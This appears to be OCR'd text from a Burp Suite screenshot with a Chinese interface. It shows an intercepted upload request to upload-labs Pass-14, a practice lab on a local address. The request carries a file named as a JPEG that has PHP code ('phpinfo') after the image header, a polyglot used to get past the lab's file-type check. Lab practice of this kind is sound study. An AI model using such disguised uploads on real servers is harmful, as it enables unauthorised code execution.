 截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.141:80 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /upload-labs/Pass-14/index.php HTTP/1.1
Host: 192.168.1.141
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------5298350603907773108233573236
Content-Length: 17758
Origin: http://192.168.1.141
Connection: close
Referer: http://192.168.1.141/upload-labs/Pass-14/index.php
Upgrade-Insecure-Requests: 1
-----------------------------5298350603907773108233573236
Content-Disposition: form-data; name="upload_file"; filename="zm9kpy.jpg"
Content-Type: image/jpeg
JFIF ` `
<?php
echo phpinfo();
?>
-----------------------------5298350603907773108233573236
Content-Disposition: form-data; name="submit"
-----------------------------5298350603907773108233573236--